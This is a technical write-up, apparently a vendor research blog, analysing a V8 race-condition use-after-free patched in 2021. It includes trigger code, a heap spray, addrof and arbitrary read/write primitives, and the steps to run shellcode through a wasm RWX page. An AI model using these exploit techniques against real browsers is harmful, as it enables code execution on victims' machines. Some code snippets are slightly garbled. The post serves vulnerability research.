By Javier Jimenez

Overview

This post describes a method of exploiting a race condition in the V8 JavaScript engine, version 9.1.269.33. The vulnerability affects the following versions of Chrome and Edge:

- Google Chrome versions between 90.0.4430.0 and 91.0.4472.100.

- Microsoft Edge versions between 90.0.818.39 and 91.0.864.41.



The vulnerability occurs when one of the TurboFan jobs generates a handle to an object that is being modified at the same time by the ArrayShift built-in, resulting in a use-after-free (UaF) vulnerability. Unlike traditional UaFs, this vulnerability occurs within garbage-collected memory (UaF-gc). The bug lies within the ArrayShift built-in, as it lacks the necessary checks to prevent modifications on objects while other TurboFan jobs are running.

This post assumes the reader is familiar with all the elementary concepts needed to understand V8 internals and general exploitation. The references section contains links to blogs and documentation that describe prerequisite concepts such as TurboFan, Generational Garbage Collection, and V8 JavaScript Objects’ in-memory representation.

Table of Contents

The Vulnerability

When the ArrayShift built-in is called on an array object via Array.prototype.shift(), the length and starting address of the array may be changed while a compilation and optimization (TurboFan) job in the Inlining phase executes concurrently. When TurboFan reduces an element access of this array in the form of array[0], the function ReduceElementLoadFromHeapConstant() is executed on a different thread. This element access points to the address of the array being shifted via the ArrayShift built-in. If the ReduceElementLoadFromHeapConstant() function runs just before the shift operation is performed, it results in a dangling pointer. This is because Array.prototype.shift() “frees” the object to which the compilation job still “holds” a reference. Both “free” and “hold” are not 100% accurate terms in this garbage collection context, but they serve the purpose of explaining the vulnerability conceptually. Later we describe these actions more accurately as “creating a filler object” and “creating a handler” respectively.

ReduceElementLoadFromHeapConstant() is a function that is called when TurboFan tries to optimize code that loads a value from the heap, such as array[0]. Below is an example of such code:

function main() {

let arr = new Array(500).fill(1.1);

function load_elem() {

let value = arr[0];

for (let v19 = 0; v19 ﹤ 1500; v19++) {}

}

for (let i = 0; i ﹤ 500; i++) {

load_elem();

}

}

main();

By running the code above in the d8 shell with the command ./d8 --trace-turbo-reduction we observe, that the JSNativeContextSpecialization optimization, to which ReduceElementLoadFromHeapConstant() function belongs to, kicks in on node #27 by taking node #57 as its first input. Node #57 is the node for the array arr:

$ ./d8 --trace-opt --trace-turbo-reduction /tmp/loadaddone.js

[TRUNCATED]

- Replacement of #13: JSLoadContext[0, 2, 1](3, 7) with #57: HeapConstant[0x234a0814848d ﹤JSArray[500]﹥] by reducer JSContextSpecialization

- Replacement of #27: JSLoadProperty[sloppy, FeedbackSource(#0)](57, 23, 4, 3, 28, 24, 22) with #64: CheckFloat64Hole[allow-return-hole, FeedbackSource(INVALID)](63, 63, 22) by reducer JSNativeContextSpecialization

[TRUNCATED]

Therefore, executing the Array.prototype.shift() method on the same array, arr, during the execution of the aforementioned TurboFan job may trigger the vulnerability. Since this is a race condition, the vulnerability may not trigger reliably. The reliability depends on the resources available for the V8 engine to use.

The following is a minimal JavaScript test case that triggers a debug check on a debug build of d8:

function main() {

let arr = new Array(500).fill(1.1);

function bug() {

// [1]

let a = arr[0];

// [2]

arr.shift();

for (let v19 = 0; v19 < 1500; v19++) {}

}

// [3]

for (let i = 0; i < 500; i++) {

bug();

}

}

main();

The loop at [3] triggers the compilation of the bug() function since it’s a “hot” function. This starts a concurrent compilation job for the function where [1] will force a call to ReduceElementLoadFromHeapConstant(), to reduce the load at index 0 for a constant value. While TurboFan is running on a different thread, the main thread executes the shift operation on the same array [2], modifying it. However, this minimized test case does not trigger anything further than an assertion (via DCHECK) on debug builds. Although the test case executes without fault on a release build, it is sufficient to understand the rest of the analysis.

The following numbered steps show the order of execution of code that results in the use-after-free. The end result, at step 8, is the TurboFan thread pointing to a freed object:

In order to achieve a dangling pointer, let’s figure out how each thread holds a reference in V8’s code.

Reference from the TurboFan Thread

Once the TurboFan job is fired, the following code will get executed:

// src/compiler/js-native-context-specialization.cc

Reduction JSNativeContextSpecialization::ReduceElementLoadFromHeapConstant(

Node* node, Node* key, AccessMode access_mode,

KeyedAccessLoadMode load_mode) {

[TRUNCATED]

HeapObjectMatcher mreceiver(receiver);

HeapObjectRef receiver_ref = mreceiver.Ref(broker());

[TRUNCATED]

[1]

NumberMatcher mkey(key);

if (mkey.IsInteger() &&;

mkey.IsInRange(0.0, static_cast(JSObject::kMaxElementIndex))) {

STATIC_ASSERT(JSObject::kMaxElementIndex <= kMaxUInt32);

const uint32_t index = static_cast(mkey.ResolvedValue());

base::Optional element;

if (receiver_ref.IsJSObject()) {

[2]

element = receiver_ref.AsJSObject().GetOwnConstantElement(index);

[TRUNCATED]

Since this reduction is done via ReducePropertyAccess() there is an initial check at [1] to know whether the access to be reduced is actually in the form of an array index access and whether the receiver is a JavaScript object. After that is verified, the GetOwnConstantElement() method is called on the receiver object at [2] to retrieve a constant element from the calculated index.

// src/compiler/js-heap-broker.cc

base::Optional﹤ObjectRef﹥ JSObjectRef::GetOwnConstantElement(

uint32_t index, SerializationPolicy policy) const {

[3]

if (data_->should_access_heap() || FLAG_turbo_direct_heap_access) {

[TRUNCATED]

[4]

base::Optional﹤FixedArrayBaseRef﹥ maybe_elements_ref = elements();

[TRUNCATED]

The code at [3] verifies whether the current caller should access the heap. The verification passes since the reduction is for loading an element from the heap. The flag FLAG_turbo_direct_heap_access is enabled by default. Then, at [4] the elements() method is called with the intention of obtaining a reference to the elements of the receiver object (the array). The elements() method is shown below:

// src/compiler/js-heap-broker.cc

base::Optional JSObjectRef::elements() const {

if (data_->should_access_heap()) {

[5]

return FixedArrayBaseRef(

broker(), broker()->CanonicalPersistentHandle(object()->elements()));

}

[TRUNCATED]

// File: src/objects/js-objects-inl.h

DEF_GETTER(JSObject, elements, FixedArrayBase) {

return TaggedField::load(cage_base, *this);

}

Further down the call stack, elements() will call CanonicalPersistentHandle() with a reference to the elements of the receiver object, denoted by object()->elements() at [5]. This elements() method call is different than the previous. This one directly accesses the heap and returns the pointer within the V8 heap. It accesses the same pointer object in memory as the ArrayShift built-in.

Finally, CanonicalPersistentHandle() will create a Handle reference. Handles in V8 are objects that are exposed to the JavaScript environment. The most notable property is that they are tracked by the garbage collector.

// File: src/compiler/js-heap-broker.h

template ﹤typename T﹥

Handle﹤T﹥ CanonicalPersistentHandle(T object) {

if (canonical_handles_) {

[TRUNCATED]

} else {

[6]

return Handle﹤T﹥(object, isolate());

}

}

The Handle created at [6] is now exposed to the JavaScript environment and a reference is held while the compilation job is being executed. At this point, if any other parts of the process modify the reference, for example, forcing a free on it, the TurboFan job will hold a dangling pointer. Exploiting the vulnerability relies on this behavior. In particular, knowing the precise point when the TurboFan job runs allows us to keep the bogus pointer within our reach.

Reference from the Main Thread (ArrayShift Built-in)

Once the code depicted in the previous section is running and it passes the point where the Handle to the array was created, executing the ArrayShift JavaScript function on the same array triggers the vulnerability. The following code is executed:

// File: src/builtins/builtins-array.cc

BUILTIN(ArrayShift) {

HandleScope scope(isolate);

// 1. Let O be ? ToObject(this value).

Handle receiver;

[1]

ASSIGN_RETURN_FAILURE_ON_EXCEPTION(

isolate, receiver, Object::ToObject(isolate, args.receiver()));

[TRUNCATED]

if (CanUseFastArrayShift(isolate, receiver)) {

[2]

Handle array = Handle::cast(receiver);

return *array->GetElementsAccessor()->Shift(array);

}

[TRUNCATED]

}

At [1], the receiver object (arr in the original JavaScript test case) is assigned to the receiver variable via the ASSIGN_RETURN_FAILURE_ON_EXCEPTION macro. It then uses this receiver variable [2] to create a new Handle of the JSArray type in order to call the Shift() function on it.

Conceptually, the shift operation on an array performs the following modifications to the array in the V8 heap:

Two things change in memory: the pointer that denotes the start of the array is incremented, and the first element is overwritten by a filler object (which we referred to as “freed”). The filler is a special type of object described further below. With this picture in mind, we can continue the analysis with a clear view of what is happening in the code.

Prior to any manipulations of the array object, the following function calls are executed, passing the array (now of Handle<JSArray> type) as an argument:

// File: src/objects/elements.cc

Handle﹤Object﹥ Shift(Handle﹤JSArray﹥ receiver) final {

[3]

return Subclass::ShiftImpl(receiver);

}

[TRUNCATED]

static Handle﹤Object﹥ ShiftImpl(Handle﹤JSArray﹥ receiver) {

[4]

return Subclass::RemoveElement(receiver, AT_START);

}

[TRUNCATED]

static Handle﹤Object﹥ RemoveElement(Handle﹤JSArray﹥ receiver,

Where remove_position) {

[TRUNCATED]

[5]

Handle﹤FixedArrayBase﹥ backing_store(receiver-﹥elements(), isolate);

[TRUNCATED]

if (remove_position == AT_START) {

[6]

Subclass::MoveElements(isolate, receiver, backing_store, 0, 1, new_length,

0, 0);

}

[TRUNCATED]

}

Shift() at [3] simply calls ShiftImpl(). Then, ShiftImpl() at [4] calls RemoveElement(), passing the index as a second argument within the AT_START variable. This is to depict the shift operation, reminding us that it deletes the first object (index position 0) of an array.

Within the RemoveElement() function, the elements() function from the src/objects/js-objects-inl.h file is called again on the same receiver object and a Handle is created and stored in the backing_store variable. At [5] we see how the reference to the same object as the previous TurboFan job is created.

Finally, a call to MoveElements() is made [6] in order to perform the shift operation.

// File: src/objects/elements.cc

static void MoveElements(Isolate* isolate, Handle﹤JSArray﹥ receiver,

Handle﹤FixedArrayBase﹥ backing_store, int dst_index,

int src_index, int len, int hole_start,

int hole_end) {

DisallowGarbageCollection no_gc;

[7]

BackingStore dst_elms = BackingStore::cast(*backing_store);

if (len ﹥ JSArray::kMaxCopyElements && dst_index == 0 &&

[8]

isolate-﹥heap()-﹥CanMoveObjectStart(dst_elms)) {

dst_elms = BackingStore::cast(

[9]

isolate-﹥heap()-﹥LeftTrimFixedArray(dst_elms, src_index));

[TRUNCATED]

In MoveElements(), the variables dst_index and src_index hold the values 0 and 1 respectively, since the shift operation will shift all the elements of the array from index 1, and place them starting at index 0, effectively removing position 0 of the array. It starts by casting the backing_store variable to a BackingStore object and storing it in the dst_elms variable [7]. This is done to execute the CanMoveObjectStart() function, which checks whether the array can be moved in memory [8].

This check function is where the vulnerability resides. The function does not check whether other compilation jobs are running. If such a check passes, dst_elms (the reference to the elements) of the target array, will be passed onto LeftTrimFixedArray(), which will perform modifying operations on it.

// File: src/heap/heap.cc

[10]

bool Heap::CanMoveObjectStart(HeapObject object) {

if (!FLAG_move_object_start) return false;

// Sampling heap profiler may have a reference to the object.

if (isolate()-﹥heap_profiler()-﹥is_sampling_allocations()) return false;

if (IsLargeObject(object)) return false;

// We can move the object start if the page was already swept.

return Page::FromHeapObject(object)-﹥SweepingDone();

}

In a vulnerable V8 version, we can see that while the CanMoveObjectStart() function at [10] checks for things such as the profiler holding references to the object or the object being a large object, the function does not contain any checks for concurrent compilation jobs. Therefore all checks will pass and the function will return True, leading to the LeftTrimFixedArray() function call with dst_elms as the first argument.

// File: src/heap/heap.cc

FixedArrayBase Heap::LeftTrimFixedArray(FixedArrayBase object,

int elements_to_trim) {

[TRUNCATED]

const int element_size = object.IsFixedArray() ? kTaggedSize : kDoubleSize;

const int bytes_to_trim = elements_to_trim * element_size;

[TRUNCATED]

[11]

// Calculate location of new array start.

Address old_start = object.address();

Address new_start = old_start + bytes_to_trim;

[TRUNCATED]

[12]

CreateFillerObjectAt(old_start, bytes_to_trim,

MayContainRecordedSlots(object)

? ClearRecordedSlots::kYes

: ClearRecordedSlots::kNo);

[TRUNCATED]

#ifdef ENABLE_SLOW_DCHECKS

if (FLAG_enable_slow_asserts) {

// Make sure the stack or other roots (e.g., Handles) don't contain pointers

// to the original FixedArray (which is now the filler object).

SafepointScope scope(this);

LeftTrimmerVerifierRootVisitor root_visitor(object);

ReadOnlyRoots(this).Iterate(&root_visitor);

[13]

IterateRoots(&root_visitor, {});

}

#endif // ENABLE_SLOW_DCHECKS

[TRUNCATED]

}

At [11] the address of the object, given as the first argument to the function, is stored in the old_start variable. The address is then used to create a Fillerobject [12]. Fillers, in garbage collection, are a special type of object that serves the purpose of denoting a free space without actually freeing it, but with the intention of ensuring that there is a contiguous space of objects for a garbage collection cycle to iterate over. Regardless, a Filler object denotes a free space that can later be reclaimed by other objects. Therefore, since the compilation job also has a reference to this object’s address, the optimization job now points to a Filler object which, after a garbage collection cycle, will be a dangling pointer.

For completion, the marker at [13] shows the place where debug builds would bail out. The IterateRoots() function takes a variable created from the initial object (dst_elms) as an argument, which is now a Filler, and checks whether there is any other part in V8 that is holding a reference to it. In the case there is a running compilation job holding said reference, this function will crash the process on debug builds.

Exploitation

Exploiting this vulnerability involves the following steps:

- Triggering the vulnerability by creating an Array

barrand forcing a compilation job at the same time as theArrayShiftbuilt-in is called. - Triggering a garbage collection cycle in order to reclaim the freed memory with Array-like objects, so that it is possible to corrupt their length.

- Locating the corrupted array and a marker object to construct the

addrof,read, andwriteprimitives. - Creating and instantiating a wasm instance with an exported

mainfunction, then overwriting themainexported function’s shellcode. - Finally, calling the exported

mainfunction, running the previously overwritten shellcode.

After reclaiming memory, there’s the need to find certain markers in memory, as the objects that reclaim memory might land at different offsets every time. Due to this, should the exploit fail to reproduce, it needs to be restarted to either win the race or correctly find the objects in the reclaimed space. The possible causes of failure are losing the race condition or the spray not being successful at placing objects where they’re needed.

Triggering the Vulnerability

Again, let’s start with a test case that triggers an assert in debug builds. The following JavaScript code triggers the vulnerability, crashing the engine on debug builds via a DCHECK_NE statement:

function trigger() {

[1]

let buggy_array_size = 120;

let PUSH_OBJ = [324];

let barr = [1.1];

for (let i = 0; i ﹤ buggy_array_size; i++) barr.push(PUSH_OBJ);

function dangling_reference() {

[2]

barr.shift();

for (let i = 0; i ﹤ 10000; i++) { console.i += 1; }

let a = barr[0];

[3]

function gcing() {

const v15 = new Uint8ClampedArray(buggy_array_size*0x400000);

}

let gcit = gcing();

for (let v19 = 0; v19 ﹤ 500; v19++) {}

}

[4]

for (let i = 0; i ﹤ 4; i++) {

dangling_reference();

}

}

trigger();

Trigerring the vulnerabiliy comprises the following steps:

- At [1] an array

barris created by pushing objectsPUSH_OBJinto it. These serve as a marker at later stages. - At [2] the bug is triggered by performing the shift on the

barrarray. A for loop triggers the compilation early, and a value from the array is loaded to trigger the right optimization reduction. - At [3] the

gcing()function is responsible for triggering a garbage collection after each iteration. When the vulnerability is triggered, the reference tobarris freed. A dangling pointer is then held at this point. - At [4] there is the need to stop executing the function to be optimized exactly on the iteration that it gets optimized. The concurrent reference to the

Fillerobject is obtained only at this iteration.

Reclaiming Memory and Corrupting an Array Length

The next excerpt of the code explains how the freed memory is reclaimed by the desired arrays in the full exploit. The goal of the following code is to get the elements of barr to point to the tmpfarr and tmpMarkerArray objects in memory, so that the length can be corrupted to finally build the exploit primitives.

The above image shows how the elements of the barr array are altered throughout the exploit. We can see how, in the last state, barr‘s elements point to the in-memory JSObjects tmpfarr and tmpArrayMarker, which will allow corrupting their lengths via statements like barr[2] = 0xffff. Bear in mind that the images are not comprehensive. JSObjects represented in memory contain fields, such as Map or array length, that are not shown in the above image. Refer to the References section for details on complete structures.

let size_to_search = 0x8c;

let next_size_to_search = size_to_search+0x60;

let arr_search = [];

let tmparr = new Array(Math.floor(size_to_search)).fill(9.9);

let tmpMarkerArray = new Array(next_size_to_search).fill({

a: placeholder_obj, b: placeholder_obj, notamarker: 0x12341234, floatprop: 9.9

});

let tmpfarr= [...tmparr];

let new_corrupted_length = 0xffff;

for (let v21 = 0; v21 ﹤ 10000; v21++) {

[1]

arr_search.push([...tmpMarkerArray]);

arr_search.push([...tmpfarr]);

[2]

if (barr[0] != PUSH_OBJ) {

for (let i = 0; i ﹤ 100; i++) {

[3]

if (barr[i] == size_to_search) {

[4]

if (barr[i+12] != next_size_to_search) continue;

[5]

barr[i] = new_corrupted_length;

break;

}

}

break;

}

}

for (let i = 0; i ﹤ arr_search.length; i++) {

[6]

if (arr_search[i]?.length == new_corrupted_length) {

return [arr_search[i], {

a: placeholder_obj, b: placeholder_obj, findme: 0x11111111, floatprop: 1.337

}];

}

}

In the following, we describe the above code that alters barr‘s element as shown in the previous figure.

- Within a loop at [1], several arrays are pushed into another array with the intention of reclaiming the previously freed memory. These actions trigger garbage collection, so that when the memory is freed, the object is moved and overwritten by the desired arrays (

tmpfarrandtmpMarkerArray). - The check at [2] observes that the array no longer contains any of the initial values pushed. This means that the vulnerability has been triggered correctly and

barrnow points to some other part of memory. - The intention of the check at [3] is to identify the array element that holds the length of the

tmpfarrarray. - The check at [4] verifies that the adjacent object has the length for

tmpMarkerArray. - The length of the

tmpfarris then overwritten at [5] with a large value, so that it can be used to craft the exploit primitives. - Finally at [6], a search for the corrupted array object is performed by querying for the new corrupted length via the JavaScript

lengthproperty. One thing to note is the optional chaining?. This is needed here becausearr_search[i]might be an undefined value without thelengthproperty, breaking JavaScript execution. Once found, the corrupted array is returned.

Creating and Locating the Marker Object

Once the length of an array has been corrupted, it allows reading and writing out-of-bounds within the V8 heap. Certain constraints apply, as reading too far could cause the exploit to fail. Therefore a cleaner way to read-write within the V8 heap and to implement exploit primitives such as addrof is needed.

[1]

for (let i = size_to_search; i ﹤ new_corrupted_length/2; i++) {

[2]

for (let spray = 0; spray ﹤ 50; spray++) {

let local_findme = {

a: placeholder_obj, b: placeholder_obj, findme: 0x11111111, floatprop: 1.337, findyou:0x12341234

};

objarr.push(local_findme);

function gcing() {

const v15 = new String("Hello, GC!");

}

gcing();

}

if (marker_idx != -1) break;

[3]

if (f2string(cor_farr[i]).includes("22222222")){

print(`Marker at ${i} =﹥ ${f2string(cor_farr[i])}`);

let aux_ab = new ArrayBuffer(8);

let aux_i32_arr = new Uint32Array(aux_ab);

let aux_f64_arr = new Float64Array(aux_ab);

aux_f64_arr[0] = cor_farr[i];

[4]

if (aux_i32_arr[0].toString(16) == "22222222") {

aux_i32_arr[0] = 0x44444444;

} else {

aux_i32_arr[1] = 0x44444444;

}

cor_farr[i] = aux_f64_arr[0];

[5]

for (let j = 0; j ﹤ objarr.length; j++) {

if (objarr[j].findme != 0x11111111) {

leak_obj = objarr[j];

if (leak_obj.findme != 0x11111111) {

print(`Found right marker at ${i}`);

marker_idx = i;

break;

}

}

}

break;

}

}

- A for loop [1] traverses the array with corrupted length

cor_farr. Note that this is one of the parts of potential failure in the exploit. Traversing too far into the corrupted array will likely result in a crash due to reading past the boundaries of the memory page. Thus, a value such asnew_corrupted_length/2was selected at the time of development which was the output of several tests. - Before starting to traverse the corrupted array, a minimal memory spray is attempted at [2] in order to have the wanted

local_findmeobject right in the memory pointed bycor_farr. Furthermore, garbage collection is triggered in order to trigger compaction of the newly sprayed objects with the intention of making them adjacent tocor_farrelements. - At [3]

f2stringconverts the float value ofcor_farr[i]to a string value. This is then checked against the value22222222because V8 represents small integers in memory with the last bit set to 0 by left shifting the actual value by one. So0x11111111 << 1 == 0x22222222which is the memory value of the small integer propertylocal_findme.findme. Once the marker value is found, several “array views” (Typed Arrays) are constructed in order to change the0x22222222part and not the rest of the float value. This is done by creating a 32-bit viewaux_i32_arrand a 64-bitaux_f64_arrview on the same bufferaux_ab. - A check is performed at [4] to know wether the marker is found in the higher or the lower 32-bit. Once determined, the value is changed for

0x44444444by using the auxiliary array views. - Finally at [5], the

objarrarray is traversed in order to find the changed marker and the indexmarker_idxis saved. This index andleak_objare used to craft exploit primitives within the V8 heap.

Exploit Primitives

The following sections are common to most V8 exploits and are easily accessible from other write-ups. We describe these exploit primitives to explain the caveat of having to deal with the fact that the spray might have resulted in the objects being unaligned in memory.

Address of an Object

function v8h_addrof(obj) {

[1]

leak_obj.a = obj;

leak_obj.b = obj;

let aux_ab = new ArrayBuffer(8);

let aux_i32_arr = new Uint32Array(aux_ab);

let aux_f64_arr = new Float64Array(aux_ab);

[2]

aux_f64_arr[0] = cor_farr[marker_idx - 1];

[3]

if (aux_i32_arr[0] != aux_i32_arr[1]) {

aux_i32_arr[0] = aux_i32_arr[1]

}

let res = BigInt(aux_i32_arr[0]);

return res;

}

The above code presents the addrof primitive and consists of the following steps:

- First, at [1], the target object to leak is placed within the properties

aandbofleak_objand auxiliary array views are created in order to read from the corrupted arraycor_farr. - At [2], the properties are read from the corrupted array by subtracting one from the

marker_idx. This is due to theleak_objhaving the properties next to each other in memory; thereforeaandbprecede thefindmeproperty. - By checking the upper and lower 32-bits of the read float value at [3], it is possible to tell whether the

aandbvalues are aligned. In case they are not, it means that only the higher 32-bits of the float value contains the address of the target object. By assigning it back to the index 0 of theaux_i32_arr, the function is simplified and it is possible to just return the leaked value by always reading from the same index.

Reading and Writing on the V8 Heap

Depending on the architecture and whether pointer compression is enabled (default on 64-bit architectures), there will be situations where it is needed to read either just a 32-bit tagged pointer (e.g. an object) or a full 64-bit address. The latter case only applies to 64-bit architectures due to the need of manipulating the backing store of a Typed Array as it will be needed to build an arbitrary read and write primitive outside of the V8 heap boundaries.

Below we only present the 64-bit architecture read/write. Their 32-bit counterparts do the same, but with the restriction of reading the lower or higher 32-bit values of the leaked 64-bit float value.

function v8h_read64(v8h_addr_as_bigint) {

let ret_value = null;

let restore_value = null;

let aux_ab = new ArrayBuffer(8);

let aux_i32_arr = new Uint32Array(aux_ab);

let aux_f64_arr = new Float64Array(aux_ab);

let aux_bint_arr = new BigUint64Array(aux_ab);

[1]

aux_f64_arr[0] = cor_farr[marker_idx];

let high = aux_i32_arr[0] == 0x44444444;

[2]

if (high) {

restore_value = aux_f64_arr[0];

aux_i32_arr[1] = Number(v8h_addr_as_bigint-4n);

cor_farr[marker_idx] = aux_f64_arr[0];

} else {

aux_f64_arr[0] = cor_farr[marker_idx+1];

restore_value = aux_f64_arr[0];

aux_i32_arr[0] = Number(v8h_addr_as_bigint-4n);

cor_farr[marker_idx+1] = aux_f64_arr[0];

}

[3]

aux_f64_arr[0] = leak_obj.floatprop;

ret_value = aux_bint_arr[0];

cor_farr[high ? marker_idx : marker_idx+1] = restore_value;

return ret_value;

}

The 64-bit architecture read consists of the following steps:

- At [1], a check for alignment is done via the

marker_idx: if the marker is found in the lower 32-bit value viaaux_i32_arr[0], it means that theleak_obj.floatpropproperty is in the upper 32-bit (aux_i32_arr[1]). - Once alignment has been determined, next at [2] the address of the

leak_obj.floatpropproperty is overwritten with the desired address provided by the argumentv8h_addr_as_bigint. In addition, 4 bytes are subtracted from the target address because V8 will add 4 with the intention of skipping the map pointer to read the float value. - At [3], the

leak_obj.floatproppoints to the target address in the V8 heap. By reading it through the property, it is possible to obtain 64-bit values as floats and make the conversion with the auxiliary arrays.

This function can also be used to write 64-bit values by adding a value to write as an extra argument and, instead of reading the property, writing to it.

function v8h_write64(what_as_bigint, v8h_addr_as_bigint) {

[TRUNCATED]

aux_bint_arr[0] = what_as_bigint;

leak_obj.floatprop = aux_f64_arr[0];

[TRUNCATED]

As mentioned at the beginning of this section, the only changes required to make these primitives work on 32-bit architectures are to use the provided auxiliary 32-bit array views such as aux_i32_arr and only write or read on the upper or lower 32-bit, as the following snippet shows:

[TRUNCATED]

aux_f64_arr[0] = leak_obj.floatprop;

ret_value = aux_i32_arr[0];

[TRUNCATED]

Using the Exploit Primitives to Run Shellcode

The following steps to run custom shellcode on 64-bit architectures are public knowledge, but are summarized here for the sake of completion:

- Create a wasm module that exports a function (eg:

main). - Create a wasm instance object

WebAssembly.Instance. - Obtain the address of the wasm instance using the

addrofprimitive - Read the 64bit pointer within the V8 heap at the wasm instance plus 0x68. This will retrieve the pointer to a

rwxpage where we can write our shellcode to. - Now create a Typed Array of

Uint8Arraytype. - Obtain its address via the

addroffunction. - Write the previously obtained pointer to the

rwxpage into the backing store of theUint8Array, located 0x28 bytes from theUint8Arrayaddress obtained in step 6. - Write your desired shellcode into the

Uint8Arrayone byte at a time. This will effectively write into therwxpage. - Finally, call the

mainfunction exported in step 1.

Conclusion

This vulnerability was made possible by a Feb 2021 commit that introduced direct heap reads for JSArrayRef, allowing for the retrieval of a handle. Furthermore, this bug would have flown under the radar if not for another commit in 2018 that introduced measures to crash when double references are held during shift operation on arrays. This vulnerability was patched in June 2021 by disabling left-trimming when concurrent compilation jobs are being executed.

The commits and their timeline show that it is not easy for developers to write secure code in a single go, especially in complex environments like JavaScript engines that also include fully-fledged optimizing compilers running concurrently.

We hope you enjoyed reading this. If you are hungry for more, make sure to check our other blog posts.

References

Turbofan definition – https://web.archive.org/web/20210325140355/https://v8.dev/blog/turbofan-jit

V8 Object representation – http://web.archive.org/web/20210203161224/https://www.jayconrod.com/posts/52/a-tour-of-v8–object-representation

Fast properties – https://web.archive.org/web/20210326133458/https://v8.dev/blog/fast-properties

Pointer Compression in V8 – https://web.archive.org/web/20230512101949/https://v8.dev/blog/pointer-compression

About Exodus Intelligence

Our world class team of vulnerability researchers discover hundreds of exclusive Zero-Day vulnerabilities, providing our clients with proprietary knowledge before the adversaries find them. We also conduct N-Day research, where we select critical N-Day vulnerabilities and complete research to prove whether these vulnerabilities are truly exploitable in the wild.

For more information on our products and how we can help your vulnerability efforts, visit www.exodusintel.com or contact [email protected] for further discussion.